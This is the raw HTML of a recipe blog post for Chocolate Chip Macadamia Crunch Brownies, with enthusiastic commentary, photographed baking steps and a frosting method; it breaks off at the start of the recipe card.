class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F09%2F08%2Fchocolate-chip-macadamia-crunch-brownies%2F&amp;linkname=Chocolate%20Chip%20Macadamia%20Crunch%20Brownies" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=137867 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/chocolate-chip-macadamia-crunch-brownies-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=137867 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>Chocolate Chip Macadamia Crunch Brownies are outrageous, over-the-top brownies. Chocolate lovers and chocolate addicts you&#8217;ve got to try these sensational brownies! These brownies are one of the most incredible desserts you will ever sink your teeth into. I mean, Chocolate Chip Macadamia Crunch Brownies are nothing short of awesome!</p><h2 class="has-text-align-center wp-block-heading"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>These spectacular brownies are made like a chocolate chip cookie with macadamia nuts in the texture, then they are covered with a rich cream cheese-chocolate chip-powdered sugar icing that is outrageously &nbsp;good! You have not lived until you&#8217;ve tried one of these fantastic brownies!</p><p>I was in need of a snack to serve for our school board meeting a couple of weeks ago when we were introducing new teachers. I&#8217;ve been wanting to try this combination of recipes for awhile, so I went for it. I love it when recipes turn out as winners, and this one sure did! One guy in the meeting had <span
style="text-decoration: underline">SIX</span> of these brownies and took <span
style="text-decoration: underline">FOUR</span> home for his wife! (So he said!) No one else had less than <span
style="text-decoration: underline">TWO</span>!!! Everyone kept going back for more and more and more of these &#8220;over the top&#8221; brownies!</p><p>So even though this batch made 4 dozen, they got eaten quickly! Basically, I used my niece, <a
title="best chocolate chip cookies" href=http://cantstayoutofthekitchen.com/2012/12/19/best-chocolate-chip-cookies/ target=_blank rel="noopener noreferrer">Heather&#8217;s</a>, fantastic <a
title="best chocolate chip cookies" href="http://allrecipes.com/Recipe/Best-Chocolate-Chip-Cookies/Detail.aspx?event8=1&amp;prop24=SR_Thumb&amp;e11=best%20chocolate%20chip%20cookies&amp;e8=Quick%20Search&amp;event10=1&amp;e7=Home%20Page" target=_blank rel="nofollow noopener noreferrer">Chocolate Chip Cookie recipe</a> (in adapted form), adding macadamia nuts and made it into a brownie instead of individual cookies. Then I used the <a
title="chocolatey double crunchers" href=http://cantstayoutofthekitchen.com/2013/08/30/chocolaty-double-crunchers/ target=_blank rel="noopener noreferrer">icing recipe</a> from another<a
title="chocolaty double crunchers" href=http://www.tasteofhome.com/Recipes/Chocolaty-Double-Crunchers target=_blank rel="nofollow noopener noreferrer"> cookie</a>&nbsp;I made recently (also in adapted form). The combination was utterly genius as these brownies turned out beyond my expectations!</p><p>If you need that special brownie that is sure to WOW your company or friends, then run&#8211;don&#8217;t walk&#8211;to the nearest grocery store and buy the ingredients immediately! If you just want to try one of the BEST chocolate chip macadamia nut brownies with a fantastic chocolate icing that&#8217;s &nbsp;absolutely amazing for your own family, then you&#8217;ve gotta try these delicious brownies like right now! 🙂</p><p>Your company will rave over these spectacular Chocolate Chip Macadamia Crunch Brownies just like all those I served them to did. I just loved the way these brownies turned out. Yum, yum, triple yum. I believe you and your family will enjoy these outstanding brownies and keep coming back for more as well! The verdict is in&#8211;Chocolate Chip Macadamia Crunch Brownies <span
style="text-decoration: underline"><strong>R-O-C-K!</strong></span></p><div
class="cuisine-recipe-block cuisine-recipe-jump-block"><div
class="cuisine-recipe-jump cuisine-recipe-jump-center"><button
class="button primary-button hov-bk"><span>Jump to Recipe</span></button></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage.jpg><img
decoding=async width=745 height=2560 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-scaled.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68489 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-scaled.jpg 745w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-175x600.jpg 175w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-298x1024.jpg 298w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-150x516.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-600x2062.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-447x1536.jpg 447w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-596x2048.jpg 596w" sizes="(max-width: 745px) 100vw, 745px"></a></figure><p><strong>Chocolate Chip Macadamia Crunch Brownies are to die for!&nbsp;Treat you and your family to a batch of these sensational brownies soon!</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1113.jpg><img
decoding=async width=728 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1113-728x1024.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68478 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1113-728x1024.jpg 728w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1113-427x600.jpg 427w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1113-150x211.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1113-600x844.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1113.jpg 750w" sizes="(max-width: 728px) 100vw, 728px"></a></figure><p><strong>These are some of the most luscious, mouthwatering brownies you will ever taste!</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1149.jpg><img
loading=lazy decoding=async width=750 height=964 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1149.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68479 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1149.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1149-467x600.jpg 467w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1149-150x193.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1149-600x771.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Chocolate lovers will love these outrageously rich brownies!&nbsp;</strong><strong>Decadent, sensational, sinfully rich!&nbsp;</strong><strong>How can you go wrong with chocolate chips, macadamia nuts and a chocolate-cream cheese frosting?</strong></p><p>Here&#8217;s what I did.</p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5813-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5813-1-540x405.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68482 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5813-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5813-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5813-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5813-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5813-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5813-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Soften butter and put in large mixing bowl. Add brown sugar, granulated sugar,&nbsp;</strong><strong>eggs, vanilla,</strong><strong>&nbsp;baking soda and salt.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5815-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5815-1-540x405.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68483 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5815-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5815-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5815-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5815-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5815-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5815-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Mix with an electric mixer until well combined.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5818-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5818-1-540x405.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68484 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5818-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5818-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5818-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5818-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5818-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5818-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong><strong>Add UNBLEACHED all-purpose flour. Bleached flour toughens baked goods.&nbsp;</strong>Add chocolate chips and chopped macadamia nuts.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5819-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5819-1-540x405.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68485 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5819-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5819-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5819-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5819-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5819-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5819-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Stir mixture with a wooden spoon to combine.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5820-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5820-1-540x405.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68486 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5820-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5820-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5820-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5820-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5820-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5820-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Spray a 12&#215;17&#8243; baking sheet with cooking spray. Press cookie dough mixture evenly into pan.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5821-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5821-1-540x405.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68487 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5821-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5821-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5821-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5821-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5821-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5821-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Bake at 350 about 20-22 minutes or until toothpick inserted in center comes out clean and brownie is just lightly browned on top.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_4621-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_4621-1-540x405.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68480 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_4621-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_4621-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_4621-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_4621-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_4621-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_4621-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Meanwhile, prepare Chocolate-Cream Cheese Frosting: Soften cream cheese in a mixing bowl. Add powdered sugar.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_4622-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_4622-1-540x405.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68481 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_4622-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_4622-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_4622-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_4622-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_4622-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_4622-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Melt chocolate chips over low heat stirring frequently until smooth. (Or you can melt in the microwave if you prefer).&nbsp;</strong></p><p><strong>Add melted chocolate chips to the cream cheese and powdered sugar and mix with an electric mixer until well blended.</strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5837-1.jpg><img
loading=lazy decoding=async width=540 height=405 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5837-1-540x405.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68488 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5837-1-540x405.jpg 540w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5837-1-768x576.jpg 768w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5837-1-150x113.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5837-1-600x450.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5837-1-500x375.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_5837-1.jpg 1000w" sizes="auto, (max-width: 540px) 100vw, 540px"></a></figure><p><strong>Cool brownies completely. Spread chocolate frosting over top of the brownies.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1053.jpg><img
loading=lazy decoding=async width=750 height=944 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1053.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68472 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1053.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1053-477x600.jpg 477w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1053-150x189.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1053-600x755.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Refrigerate brownies after frosting them &#8211; about an hour. Then cut into 48 squares. Store in the refrigerator.&nbsp;</strong><strong>To serve: place brownies on a tray and watch them disappear!&nbsp;<strong>This recipe will certainly provide your chocolate fix and sugar high for the day.</strong></strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1066.jpg><img
loading=lazy decoding=async width=750 height=997 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1066.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68474 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1066.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1066-451x600.jpg 451w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1066-150x199.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1066-600x798.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Take these on your next family outing or for family reunions and no one will be able to keep their hands off of them!</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1103.jpg><img
loading=lazy decoding=async width=750 height=958 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1103.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68477 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1103.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1103-470x600.jpg 470w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1103-150x192.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1103-600x766.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Chocolate Chip Macadamia Crunch Brownies are some of the most delicious brownies you will EVER eat. You&#8217;ve got to make this recipe!&nbsp;</strong><strong
style="background-color: #ffffff;line-height: 1.5em">Take a platter to your next gal&#8217;s night out and everyone will be happy!</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1089.jpg><img
loading=lazy decoding=async width=750 height=987 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1089.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen | these outrageous #brownies are to die for! Absolutely divine #chocolate frosting. #dessert" class=wp-image-68476 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1089.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1089-456x600.jpg 456w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1089-150x197.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-IMG_1089-600x790.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Chocolate Chip Macadamia Crunch Brownies are amazing&#8230;.but don&#8217;t just take my word for it. Make up a batch soon and you&#8217;ll see for yourself.</strong></p><p>Here&#8217;s the recipe.</p><h1 class="wp-block-heading"><span
style="color: #3366ff"><b><span
style="text-decoration: underline">CHOCOLATE CHIP MACADAMIA CRUNCH BROWNIES</span></b></span></h1><p>(My own concoction)</p><div
id=recipe></div><div
id=wprm-recipe-container-137867 class=wprm-recipe-container data-recipe-id=137867 data-servings=48><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
